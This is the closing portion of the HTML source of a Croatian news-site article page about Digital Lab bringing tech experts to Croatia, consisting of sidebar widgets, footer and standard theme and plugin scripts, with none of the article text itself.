						</div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list'><div class='eventon_list_event'><p class='no_events' >Nema događaja</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
	
			
						</div><!-- .ajde_evcal_calendar-->

			</div></aside><div class="td_block_wrap td_block_authors td_block_widget td_uid_23_696e406863dfb_rand td_top_authors td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_23_696e406863dfb" ><h4 class="td-block-title"><span>Kolumnisti</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/markol/"><img alt='' src='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/markol/">Marko Lončar</a></div><span class="td-author-post-count">4 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/alis/"><img alt='' src='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/alis/">Alis Marić</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/igorc/"><img alt='' src='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/igorc/">Igor Čerenšek</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/marijam/"><img alt='' src='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/marijam/">Marija Mažar</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/ingrid/"><img alt='' src='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/ingrid/">Ingrid Divković</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/medo/"><img alt='' src='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/medo/">Adnan Mehmedović Medo</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/morena/"><img alt='' src='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/morena/">Morena Milevoj</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/dejann/"><img alt='' src='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/dejann/">Dejan Nemčić</a></div><span class="td-author-post-count">0 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Pratite nas na Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/inspiremehr" target="_blank">@inspiremehr</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_24_696e406867408_rand td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_24_696e406867408" ><div class="td-block-title-wrap"></div><div id=td_uid_24_696e406867408 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                    <div class="td-instagram-main td-images-on-row-6">
                                        <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9XU1A2pIxn" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87216379_610633529493602_553002544930415162_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=N0FS_v2hnGwAX-1_iMo&edm=ABfd0MgBAAAA&ccb=7-4&oh=19f8d03a2577a123da58906576b4e22f&oe=61581F9A&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9JgWWMp0V3" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88169157_194764538278040_3181099222146078531_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=KuW5vyl3YlgAX_nsRPs&edm=ABfd0MgBAAAA&ccb=7-4&oh=41068a5cbb22644c9abf7c8dc9a3fcc4&oe=61566F04&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9Cz0vhpWQr" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84148887_228755948282918_7919910047066088780_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=iqqWefcTvDYAX-Hrk9D&edm=ABfd0MgBAAAA&ccb=7-4&oh=ca4a0a41ce90bb6406e5caa740300c8d&oe=615684B2&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B80zkA7puoo" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84998273_687545578444508_629059413464909200_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=njaVcGT4bbYAX8S0Kzv&edm=ABfd0MgBAAAA&ccb=7-4&oh=36214a101e8c46ce5e9fb32f3d2c05de&oe=61579D38&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8oAQg_phhX" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84285164_197802567945478_2034994431977082407_n.jpg?_nc_ht=scontent-frx5-1.cdninstagram.com&_nc_cat=110&_nc_ohc=7h2_coBQKakAX_WE2QQ&edm=ABfd0MgBAAAA&ccb=7-4&oh=8a1f6c99df951bb8258361414831aef7&oe=6157CEBD&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8hV4PppEhp" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84636626_182189153117359_5119100882384822869_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=7YGMWTBpVkQAX_G-U4a&edm=ABfd0MgBAAAA&ccb=7-4&oh=4336f92e890ec733bea4e7ac6ed7914d&oe=615812A9&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Inspire Me | <a href="https://www.inspireme.hr/zastita-privatnosti/" style="color: #fff;">Zaštita privatnosti</a> | <a href="https://www.inspireme.hr/kolacici/" style="color: #fff;">Kolačići</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">DODATNI TEKSTOVI</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.inspireme.hr/inspire/vijesti/humanoidni-robot-nakon-drzavljanstva-dobio-i-robotsku-vizu/" rel="bookmark" class="td-image-wrap" title="Humanoidni robot nakon državljanstva dobio i robotsku vizu"><img width="324" height="160" class="entry-thumb" src="https://www.inspireme.hr/wp-content/uploads/2018/10/Sophia_robot-324x160.jpg" srcset="https://www.inspireme.hr/wp-content/uploads/2018/10/Sophia_robot-324x160.jpg 324w, https://www.inspireme.hr/wp-content/uploads/2018/10/Sophia_robot-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Sophia_robot" title="Humanoidni robot nakon državljanstva dobio i robotsku vizu"/></a></div>                <a href="https://www.inspireme.hr/category/inspire/" class="td-post-category">Inspire</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.inspireme.hr/inspire/vijesti/humanoidni-robot-nakon-drzavljanstva-dobio-i-robotsku-vizu/" rel="bookmark" title="Humanoidni robot nakon državljanstva dobio i robotsku vizu">Humanoidni robot nakon državljanstva dobio i robotsku vizu</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.inspireme.hr/author/inspire-me/">Inspire Me</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-31T11:52:51+00:00" >31 listopada, 2018</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696e40686a816
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.rt-reading-time{
    font-weight: bold;
    margin-bottom: 25px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full{
    background-color: #000;
}
.td-header-wrap .td-drop-down-search .btn:hover{
    background-color: #77326d;
}
.td-header-sp-top-widget .td-drop-down-search .entry-title a{
    color: #111;
}
.td-post-content .td_box_left{
    width: 100%;
}
.td-post-content .td_pull_quote p{
    font-size: 20px;
}
.white-p .td-excerpt{
    color: #fff;
}
.white-p .td-post-category{
    color: #61be6e !important;
}
.white-p .td-post-category:hover{
    color: #fff !important;
    background-color: transparent !important;
}
</style>

<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='https://www.inspireme.hr/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.6' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.6' id='evo_mobile-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.6' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","postnonce":"87fd9ade3d"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.6' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0' id='evcal_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.6.6' id='eventon_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0' id='eventon_init_gmaps-js'></script>
<script type='text/javascript'>function loadLFCComments() {(function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s); js.id = id;
                        js.src = '//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6&appId=269854196982605';
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                    }window.onscroll = function () {
                        var rect = document.getElementById('lfc_comments').getBoundingClientRect();
                        if (rect.top < window.innerHeight) {
                            var lfc_div = document.getElementById('lfc_comments');
                            lfc_div.innerHTML = '<div id="fb-root"></div><div class="fb-comments" data-width="100%" data-href="https://www.inspireme.hr/inspire/digital-lab-in-u-hrvatsku-dovodi-strucnjake-iz-googlea-i-booking-com-a/" data-numposts="15" data-colorscheme="light" data-order-by="social"></div>';
                            loadLFCComments();
                            window.onscroll = null;
                        } 
                    }</script>
<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[7466]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.inspireme.hr/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.inspireme.hr/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e40686ac54">.lp-ert{
    font-weight: bold;
}</textarea>
						<div id="td_live_css_uid_1_696e40686ac54" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e40686ac54');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e40686ac54");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3
body_size: -221
content:
{"7466":782}